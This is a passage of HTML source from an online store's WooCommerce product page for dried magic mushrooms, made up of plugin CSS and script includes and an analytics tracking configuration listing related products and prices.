		--color-cpops-background-primary: #ffffff;
		--color-cpops-background-secondary: #f7f3fb;
		--color-cpops-button-primary-background: #2b2167;
		--color-cpops-button-primary-text: #ffffff;
		--color-cpops-button-secondary-background: #f7f3fb;
		--color-cpops-button-secondary-text: #26180a;
		--color-cpops-button-quantity-background: #f7f3fb;
		--color-cpops-button-quantity-text: #26180a;
		--color-cpops-input-quantity-background: #ffffff;
		--color-cpops-input-quantity-border: #f7f3fb;
		--color-cpops-input-quantity-text: #000000;
		--color-cpops-input-field-background: #ffffff;
		--color-cpops-input-field-text: #26180a;
		--color-cpops-border-color: #eaeaec;
		--color-cpops-recommendations-plus-btn-text: #000000;
		--color-cpops-recommendations-plus-btn-background: #999999;
		--color-cpops-drawer-recommendations-background: #ffffff;
		--color-cpops-drawer-recommendations-border: #000000;
		--color-cpops-drawer-recommendations-text: #000000;
		--color-cpops-popup-recommendations-background: #f7f3fb;
		--color-cpops-popup-recommendations-text: #26180a;
		--color-cpops-slider-pagination-bullet-active: #000000;
		--color-cpops-slider-pagination-bullet: #000000;
		--color-cpops-floating-cart-launcher-color: #ffffff;
		--color-cpops-floating-cart-launcher-background: #000000;
		--color-cpops-floating-cart-launcher-indicator-text: #000000;
		--color-cpops-floating-cart-launcher-indicator-background: #ffffff;
		--color-cpops-cart-launcher-background: rgba(255, 255, 255, 0);
		--color-cpops-cart-launcher-text: #000000;
		--color-cpops-cart-launcher-bubble-background: #000000;
		--color-cpops-cart-launcher-bubble-text: #000000;
		--color-cpops-close-color: #464646;
		--color-cpops-remove-color: #464646;
		--color-cpops-free-shipping-meter-background: #f7f3fb;
		--color-cpops-free-shipping-meter-background-active: #25a418;
		--color-cpops-state-success: #24a317;
		--color-cpops-state-warning: #ffdd57;
		--color-cpops-state-danger: #f14668;
		--cpops-animation-duration: 300ms;
		--cpops-width-drawer-desktop: 500px;
		--cpops-width-drawer-mobile: 90%;
		--cpops-white-space-text: break;
		
				--cpops-border-radius: 6px;
			}
/*# sourceURL=cartpops-frontend-inline-css */
</style>
<link rel='stylesheet' id='cartpops-select2-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/vendor/select2-frontend.min.css?ver=1.5.39' type='text/css' media='all' />
<link rel='stylesheet' id='cartpops-product-recommendations-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/css/product-recommendations.min.css?ver=1.5.39' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.getmagicmushrooms.co/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767548499' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' type='text/css' media='' />
<style id='cwginstock_frontend_css-inline-css' type='text/css'>
.cwginstock-subscribe-form {width:100%;}
.cwginstock-panel-heading {color:#000000 !important; background:#fafafa !important; border-color:#fafafa !important;}
.cwgstock_button{ font-size:14px !important; color: #000000 !important; background:#fafafa !important;}
.cwginstock-panel-heading h4 {color:#000000 !important; font-size:18px !important;}
.cwginstock-panel-primary {border-color:#fafafa !important;}
.cwginstock-subscribe-form{}
.cwginstock-panel-heading {}
.cwg_popup_submit{   }
.cwginstocksuccess{color: !important;}
.cwginstockerror{color: !important;}
/*# sourceURL=cwginstock_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' type='text/css' media='' />
<link rel='stylesheet' id='magics-cstyle-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/magics-custom-features/assets/css/styles.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="acoplw-script-js-extra">
/* <![CDATA[ */
var acoplw_frontend_object = {"classname":"","enablejquery":"0"};
//# sourceURL=acoplw-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/js/frontend.js?ver=1.5.12" id="acoplw-script-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fgf-frontend-js-extra">
/* <![CDATA[ */
var fgf_frontend_params = {"is_block_cart":"","is_block_checkout":"","gift_products_pagination_nonce":"6b896f4a9a","gift_product_nonce":"bce16e3215","ajaxurl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","current_page_url":"https://www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/","add_to_cart_link":"https://www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/?fgf_gift_product=%s&fgf_rule_id=%s&fgf_buy_product_id=%s&fgf_coupon_id=%s","ajax_add_to_cart":"no","quantity_field_enabled":"2","dropdown_add_to_cart_behaviour":"1","dropdown_display_type":"1","add_to_cart_alert_message":"Please select a Gift","force_checkout_type":"1"};
//# sourceURL=fgf-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/frontend.js?ver=12.8.0" id="fgf-frontend-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl.carousel.min.js?ver=12.8.0" id="owl-carousel-js"></script>
<script type="text/javascript" id="fgf-owl-carousel-js-extra">
/* <![CDATA[ */
var fgf_owl_carousel_params = {"desktop_count":"3","tablet_count":"2","mobile_count":"1","item_margin":"10","nav":"true","nav_prev_text":"\u003C","nav_next_text":"\u003E","pagination":"true","item_per_slide":"1","slide_speed":"5000","auto_play":"true"};
//# sourceURL=fgf-owl-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl-carousel-enhanced.js?ver=12.8.0" id="fgf-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/lightcase.min.js?ver=12.8.0" id="lightcase-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/fgf-lightcase-enhanced.js?ver=12.8.0" id="fgf-lightcase-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/payment-load-balancer/public/js/payment-load-balancer-public.js?ver=1.0.4" id="payment-load-balancer-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/stock-management-woocommerce/public/js/stock-management-woocommerce-public.js?ver=1.0.4" id="stock-management-woocommerce-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-cancel-on-hold-orders/public/js/woo-cancel-on-hold-orders-public.js?ver=1.0.3" id="woo-cancel-on-hold-orders-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-item-label-download/public/js/flower-label-download-public.js?ver=1.0.3" id="flower-label-download-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.getmagicmushrooms.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-stamped-io-public-custom-js-extra">
/* <![CDATA[ */
var Woo_stamped = {"pub_key":"pubkey-lLT652ey2t2uG4HZ6DYEh38Xu4B6E2","store_hash":"","url":"getmagicmushrooms.co"};
//# sourceURL=woo-stamped-io-public-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/stampedio-product-reviews/assets/js/woo-stamped.io-public.js?ver=1.9.1" id="woo-stamped-io-public-custom-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/js/bootstrap.bundle.min.js?ver=1.26" id="bootstrap-js"></script>
<script type="text/javascript" id="healfio-js-before">
/* <![CDATA[ */
    if (screen.width >= 1535 && screen.width < 2561) { 
        let mvp = document.getElementById('siteViewport');
        mvp.setAttribute('content','width=1920');
    }
    if (screen.width > 767 && screen.width < 1535) {
        let mvp = document.getElementById('siteViewport');
        mvp.setAttribute('content','width=1700');
    }
    
//# sourceURL=healfio-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/js/index.js?ver=1.26" id="healfio-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"100","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"tiktok":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["CEUG1CRC77UA21HALMEG"],"params":{"quantity":1,"currency":"CAD","content_name":"Wollongong Magic Mushrooms","content_category":"Dried Mushrooms, Average","content_id":"17388","content_type":"product_group","value":35},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17388","name":"Wollongong Magic Mushrooms","quantity":1,"price":35,"affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Average"}],"ecomm_prodid":"17388","ecomm_pagetype":"product","ecomm_totalvalue":35,"page_title":"Wollongong Magic Mushrooms","post_type":"product","post_id":17388,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["G-05KRMJBFLL"],"params":{"event_category":"ecommerce","event_label":"Related Products - Wollongong Magic Mushrooms","items":[{"id":"17368","name":"Melmac Penis Envy Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Very Potent"},{"id":"17382","name":"Mazatapec Magic Mushrooms","quantity":1,"price":20,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Average"},{"id":"17400","name":"Malabar Coast Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Potent"},{"id":"17412","name":"Albino Treasure Coast Magic Mushrooms","quantity":1,"price":20,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Average"},{"id":"17418","name":"Blue Meanie Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"},{"id":"17424","name":"B+ Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"},{"id":"17436","name":"Cambodian Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"},{"id":"17448","name":"Golden Teachers Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"},{"id":"17454","name":"King Kong Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Potent"},{"id":"17462","name":"Koh Samui Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Potent"}],"non_interaction":true,"page_title":"Wollongong Magic Mushrooms","post_type":"product","post_id":17388,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]},"google_ads":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","ids":[],"conversion_ids":["AW-16608109092"],"params":{"ecomm_prodid":"17388","ecomm_pagetype":"product","event_category":"ecommerce","value":35,"items":[{"id":"17388","google_business_vertical":"retail"}],"page_title":"Wollongong Magic Mushrooms","post_type":"product","post_id":17388,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/","user_role":"guest"},"e_id":"woo_view_content","hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","name":"page_view","conversion_ids":["AW-16608109092"],"params":{"page_title":"Wollongong Magic Mushrooms","post_type":"product","post_id":17388,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"75529":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"75529","name":"Makilla Gorilla Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Very Potent"}],"event_category":"ecommerce","content_type":"product","page_title":"Wollongong Magic Mushrooms","post_type":"product","post_id":17388,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"32121":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"32121","name":"Penis Envy Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Very Potent"}],"event_category":"ecommerce","content_type":"product","page_title":"Wollongong Magic Mushrooms","post_type":"product","post_id":17388,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17400":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17400","name":"Malabar Coast Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Potent"}],"event_category":"ecommerce","content_type":"product","page_title":"Wollongong Magic Mushrooms","post_type":"product","post_id":17388,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"25705":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"25705","name":"Daddy Long Legs Magic Mushrooms","quantity":1,"price":20,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Wollongong Magic Mushrooms","post_type":"product","post_id":17388,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"85986":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"85986","name":"Tidal Wave Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Very Potent"}],"event_category":"ecommerce","content_type":"product","page_title":"Wollongong Magic Mushrooms","post_type":"product","post_id":17388,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17382":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17382","name":"Mazatapec Magic Mushrooms","quantity":1,"price":20,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Wollongong Magic Mushrooms","post_type":"product","post_id":17388,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17368":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17368","name":"Melmac Penis Envy Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Very Potent"}],"event_category":"ecommerce","content_type":"product","page_title":"Wollongong Magic Mushrooms","post_type":"product","post_id":17388,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"34937":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"34937","name":"Mix & Match Ounces - $$$","quantity":1,"price":129.99,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms"}],"event_category":"ecommerce","content_type":"product","page_title":"Wollongong Magic Mushrooms","post_type":"product","post_id":17388,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"47946":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"47946","name":"Penis Envy Dino Eggs Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Very Potent"}],"event_category":"ecommerce","content_type":"product","page_title":"Wollongong Magic Mushrooms","post_type":"product","post_id":17388,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17462":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17462","name":"Koh Samui Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Potent"}],"event_category":"ecommerce","content_type":"product","page_title":"Wollongong Magic Mushrooms","post_type":"product","post_id":17388,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"52100":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"52100","name":"Trinity Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Wollongong Magic Mushrooms","post_type":"product","post_id":17388,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17412":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17412","name":"Albino Treasure Coast Magic Mushrooms","quantity":1,"price":20,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Wollongong Magic Mushrooms","post_type":"product","post_id":17388,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"22870":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"22870","name":"Amazonian Magic Mushrooms","quantity":1,"price":20,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Wollongong Magic 